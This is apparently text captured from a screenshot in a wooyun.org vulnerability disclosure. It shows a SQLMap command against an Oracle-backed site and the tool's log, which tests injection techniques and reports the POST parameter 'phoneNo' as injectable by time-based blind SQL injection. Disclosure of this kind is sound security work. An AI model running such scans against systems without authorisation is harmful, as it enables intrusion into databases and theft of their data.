 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 --current-db --dbms o...
NADDR.GET_HOST_ADDRESS)'
[21:38:40] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (CTXSY
S.DRITHSX.SN)'
[21:38:47] [INFO] testing 'Oracle error-based - Parameter replace'
[21:38:51] [INFO] testing 'Oracle error-based - GROUP BY and ORDER BY clauses'
[21:38:53] [INFO] testing 'Oracle inline queries'
[21:38:54] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)'
[21:39:00] [INFO] testing 'Oracle stacked queries (heavy query)'
[21:39:06] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[21:39:15] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[21:39:24] [INFO] testing 'Oracle AND time-based blind'
[21:39:42] [INFO] testing 'Oracle AND time-based blind (comment)'
[21:40:10] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[21:40:23] [INFO] testing 'Oracle AND time-based blind (heavy query - comment)'
[21:40:30] [INFO] testing 'Oracle OR time-based blind'
[21:41:34] [INFO] POST parameter 'phoneNo' seems to be 'Oracle OR time-based bli
nd' injectable
[21:41:34] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:41:34] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[21:42:04] [INFO] checking if the injection point on POST parameter 'phoneNo' is
 a false positive
[21:42:34] [WARNING] there is a possibility that the target (or WAF) is dropping
 'suspicious' requests
POST parameter 'phoneNo' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] y
[21:44:02] [WARNING] heuristic (basic) test shows that POST parameter 'code' mig
ht not be injectable
[21:44:03] [INFO] testing for SQL injection on POST parameter 'code'
[21:44:03] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:44:28] [INFO] testing 'Oracle boolean-based blind - Parameter replace (origi
nal value)'
[21:44:31] [INFO] testing 'Oracle boolean-based blind - GROUP BY and ORDER BY cl
auses'
[21:44:38] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[21:45:02] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (UTL_
INADDR.GET_HOST_ADDRESS)'
[21:45:15] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (CTXS
YS.DRITHSX.SN)'
[21:45:29] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (XMLTy
pe)'
[21:45:38] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (UTL_I
www.wooyun.org